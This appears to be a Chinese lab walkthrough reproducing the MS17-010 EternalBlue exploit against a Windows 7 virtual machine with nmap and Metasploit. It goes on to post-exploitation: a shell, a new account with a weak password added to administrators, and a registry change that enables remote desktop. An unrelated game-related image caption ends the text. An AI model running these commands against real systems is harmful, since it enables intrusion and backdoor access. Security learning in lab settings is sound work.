复现环境:

1.攻击机:kali2022(192.168.1.50)

2.靶机:win7 enterprise(192.168.1.55)

关闭靶机win7防火墙

两台虚拟机已经互相ping通

1.探测我们要攻击的靶机

登录kali,用nmap探测本网段存活的主机:namp 192.168.1.0/24

可以看到我们靶机的445端口是开放状态的

2.使用msf永恒之蓝模块

输入:msfconsole打开MSF

搜索ms17_010代码:search ms17_010

0号1号是攻击模块,3号是扫描模块,先扫描如果有漏洞,再进行攻击。

3.使用ms17_010扫描模块对靶机进行扫描:use auxiliary/scanner/smb/smb_ms17_010

设置目标ip或网段:set rhosts 192.168.1.55

执行扫描:run

如图,说明漏洞存在



4.使用ms17_010攻击模块对靶机进行攻击:use exploit/windows/smb/ms17_010_eternalblue

设置攻击目标ip:set rhosts 192.168.1.55

执行攻击:exploit 或 run

攻击成功

5.获取靶机shell:shell

解决乱码问题:chcp 65001

6.通过shell对靶机进行控制:

1、创建新用户:net user 1 123456 、add

因为我已经创建过一次了,直接看下面步骤

2、将用户1添加至管理员:net localgroup administrators 1 /add

3、开启远程桌面:

首先查看开启的端口:netstat -ano

发现3389端口并没有开启,使用命令开启:REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

到这里, 我们发现3389端口已经开启了

4、远程桌面连接靶机:另起一个终端输入命令:rdesktop 192.168.1.55

成功!感谢观看!

![逆战进猎场显示连接服务器失败,逆战绝地突围登陆常见问题解决方法[多图]](https://img-blog.csdnimg.cn/img_convert/f6cf39d8d8ee97a1904e18a5ec577dd4.png)